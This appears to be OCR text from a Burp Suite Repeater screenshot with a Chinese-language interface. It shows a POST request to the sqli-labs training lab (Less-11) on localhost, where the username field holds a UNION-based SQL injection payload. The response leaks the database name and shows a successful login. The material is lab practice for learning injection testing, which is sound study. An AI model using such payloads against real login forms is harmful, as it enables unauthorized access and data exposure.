 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1' union select 1,database() #
#&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
完成 1,753字节 | 210毫秒